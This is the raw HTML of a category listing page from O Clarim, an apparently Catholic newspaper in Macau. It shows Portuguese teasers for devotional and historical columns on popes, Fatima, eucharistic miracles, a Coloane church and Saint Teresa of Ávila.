RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29500" class="post-29500 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="593" src="https://www.oclarim.com.mo/wp-content/uploads/2025/07/Pe.-Gameiro-1000x663.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="DE PIO XI A FRANCISCO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/07/Pe.-Gameiro-1000x663.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/Pe.-Gameiro-768x509.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/Pe.-Gameiro-400x265.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/Pe.-Gameiro-e1751541079493.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/" rel="bookmark">DE PIO XI A FRANCISCO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/" rel="bookmark"><time class="entry-date published" datetime="2025-07-06T09:00:00+08:00">July 6, 2025</time><time class="updated" datetime="2025-07-03T19:11:35+08:00">July 3, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Os meus oito Papas da Igreja de Cristo Um testemunho pessoal. Não há futuro cristão sem memória da Igreja. Digo os meus oito Papas por ter vivido como baptizado durante os seus Pontificados e ter estado perto de alguns deles.&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="DE PIO XI A FRANCISCO" data-url="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/de-pio-xi-a-francisco/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29182" class="post-29182 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="700" height="400" src="https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-e1746677205598.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PORQUE O PAPA É O BISPO DE TODOS" loading="lazy" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/" rel="bookmark">PORQUE O PAPA É O BISPO DE TODOS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/" rel="bookmark"><time class="entry-date published" datetime="2025-05-10T09:00:00+08:00">May 10, 2025</time><time class="updated" datetime="2025-05-08T12:07:01+08:00">May 8, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Lição de amizade Neste momento de saudade pela partida do Papa Francisco, em que os jornais recordam os momentos transcendentes do Pontificado, quero sublinhar a dimensão pessoal, que também vai marcar de forma duradora a memória deste Papa no coração&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="PORQUE O PAPA É O BISPO DE TODOS" data-url="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/porque-o-papa-e-o-bispo-de-todos/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29144" class="post-29144 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-B-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="GRUPO SANGUÍNEO ESTÁ PRESENTE EM TODAS AS RELÍQUIAS EUCARÍSTICAS" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-B-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-B-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-B-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/05/André-B-e1746090746282.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/" rel="bookmark">GRUPO SANGUÍNEO ESTÁ PRESENTE EM TODAS AS RELÍQUIAS EUCARÍSTICAS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/" rel="bookmark"><time class="entry-date published" datetime="2025-05-08T09:00:00+08:00">May 8, 2025</time><time class="updated" datetime="2025-05-01T17:12:58+08:00">May 1, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>AB- Aconteceram muitos milagres eucarísticos no mundo, mais de uma centena. Alguns santos alimentaram-se exclusivamente da Eucaristia durante décadas, mas, mais interessantes, são os casos em que o pão consagrado se transformou visivelmente em carne, e o vinho consagrado em&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="GRUPO SANGUÍNEO ESTÁ PRESENTE EM TODAS AS RELÍQUIAS EUCARÍSTICAS" data-url="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/grupo-sanguineo-esta-presente-em-todas-as-reliquias-eucaristicas/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29053" class="post-29053 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="NOSSA SENHORA DO ROSÁRIO DE FÁTIMA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-e1744260246357.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/" rel="bookmark">NOSSA SENHORA DO ROSÁRIO DE FÁTIMA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/" rel="bookmark"><time class="entry-date published" datetime="2025-04-14T09:04:00+08:00">April 14, 2025</time><time class="updated" datetime="2025-04-10T12:44:30+08:00">April 10, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>O Terceiro Segredo Há 25 anos, ouviu-se na esplanada de Fátima e ecoou pelo mundo o “terceiro segredo”. A primeira e a segunda parte já eram conhecidas: a pavorosa visão do inferno, a devoção ao Imaculado Coração de Maria, o&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="NOSSA SENHORA DO ROSÁRIO DE FÁTIMA" data-url="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/nossa-senhora-do-rosario-de-fatima/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29011" class="post-29011 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Butch Wilmore e a co-piloto Sunita Williams" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A-1536x864.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/04/André-A.jpg 1920w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/" rel="bookmark">A Esperança salva-nos!</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/" rel="bookmark"><time class="entry-date published" datetime="2025-04-07T09:00:00+08:00">April 7, 2025</time><time class="updated" datetime="2025-04-02T19:05:56+08:00">April 2, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Quando este texto esperava o título, a palavra “esperança” impôs-se. Só depois reparei que coincidia com o tema do Ano Santo. Vivemos tempos cheios de angústia. O Papa recupera lentamente de uma infecção respiratória que o deixou perto da morte;&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="A Esperança salva-nos!" data-url="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/a-esperanca-salva-nos/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28871" class="post-28871 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="História da igreja de Nossa Senhora das Dores (Ká-Hó - Coloane, Macau)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/03/Ka-Ho-e1741259111426.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/" rel="bookmark">História da igreja de Nossa Senhora das Dores (Ká-Hó &#8211; Coloane, Macau)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/" rel="bookmark"><time class="entry-date published" datetime="2025-03-12T09:00:00+08:00">March 12, 2025</time><time class="updated" datetime="2025-03-06T19:05:50+08:00">March 6, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>A história da igreja de Nossa Senhora das Dores está, indissoluvelmente, ligada aos leprosos que viveram em Ká-Hó e ao padre Gaetano Nicosia, SDB, erguendo-se na encosta da colina de Ká-Hó, na ilha de Coloane. Construída em 1966, durante o&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="História da igreja de Nossa Senhora das Dores (Ká-Hó &#8211; Coloane, Macau)" data-url="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/historia-da-igreja-de-nossa-senhora-das-dores-ka-ho-coloane-macau/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28746" class="post-28746 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Carta aos Reis Magos" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-1536x864.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/02/André-e1738842825149.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/" rel="bookmark">RECORDANDO D. JOSEPH RATZINGER (PAPA BENTO XVI)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T18:00:00+08:00">February 12, 2025</time><time class="updated" datetime="2025-02-06T19:53:59+08:00">February 6, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Carta aos Reis Magos No longínquo ano de 1221, reuniram-se em Assis milhares de frades franciscanos num encontro que ficou conhecido como o “Capítulo das Esteiras” porque, como não havia casas suficientes no lugar, os frades se instalaram no chão&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="RECORDANDO D. JOSEPH RATZINGER (PAPA BENTO XVI)" data-url="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/recordando-d-joseph-ratzinger-papa-bento-xvi/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28669" class="post-28669 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="O NOVO ANO JUBILAR NA VISÃO DO PROFESSOR JOSÉ MARIA C.S. ANDRÉ" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-2048x1366.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/01/André-scaled-e1737030233514.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/" rel="bookmark">O NOVO ANO JUBILAR NA VISÃO DO PROFESSOR JOSÉ MARIA C.S. ANDRÉ (*)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/" rel="bookmark"><time class="entry-date published" datetime="2025-01-18T09:00:00+08:00">January 18, 2025</time><time class="updated" datetime="2025-01-16T20:24:09+08:00">January 16, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Humor e morte No Dia de Natal, a Porta Santa foi aberta na Basílica de São Pedro, em Roma, dando início a um Jubileu que durará até ao final de 2025. Será o grande tema do ano! O início de&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="O NOVO ANO JUBILAR NA VISÃO DO PROFESSOR JOSÉ MARIA C.S. ANDRÉ (*)" data-url="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/o-novo-ano-jubilar-na-visao-do-professor-jose-maria-c-s-andre/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28444" class="post-28444 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2024/11/Pe.-Fausto-1-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Santa Teresa de Ávila: “determinação determinada”" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/11/Pe.-Fausto-1-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2024/11/Pe.-Fausto-1-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/11/Pe.-Fausto-1-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2024/11/Pe.-Fausto-1-e1731563327424.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/" rel="bookmark">EM RESPOSTA A UM LEITOR</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/" rel="bookmark"><time class="entry-date published" datetime="2024-11-19T09:00:00+08:00">November 19, 2024</time><time class="updated" datetime="2024-11-14T13:49:21+08:00">November 14, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Santa Teresa de Ávila: “determinação determinada” Um amável leitor, que leu a minha coluna intitulada “Santa Teresa de Ávila, mestra da oração” (O CLARIM, 11 de Outubro de 2024), pediu-me: «– Por favor, poderia explicar o significado da expressão popular&hellip;</p>
